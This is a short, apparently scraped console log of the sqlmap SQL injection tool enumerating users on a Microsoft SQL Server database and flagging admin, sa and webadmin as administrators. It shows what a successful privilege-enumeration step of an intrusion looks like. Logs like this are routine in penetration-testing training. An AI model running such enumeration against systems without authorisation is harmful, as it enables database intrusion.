 [12:54:10] [WARNING] on Microsoft SQL Server it is not possible to fetc
sqlmap will check whether or not the database users are database admin
[12:54:10] [INFO] fetching database users
[12:54:10] [INFO] the SQL query used returns 5 entries
[12:54:11] [INFO] retrieved: ##MS_PolicyEventProcessingLogin##
[12:54:11] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
[12:54:11] [INFO] retrieved: admin
[12:54:11] [INFO] retrieved: sa
[12:54:11] [INFO] retrieved: webadmin
[12:54:11] [INFO] testing if current user is DBA
[12:54:11] [INFO] testing if current user is DBA
[12:54:11] [INFO] testing if current user is DBA
[12:54:11] [INFO] testing if current user is DBA
[12:54:11] [INFO] testing if current user is DBA
database management system users privileges:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] admin (administrator)
[*] sa (administrator)
[*] webadmin (administrator)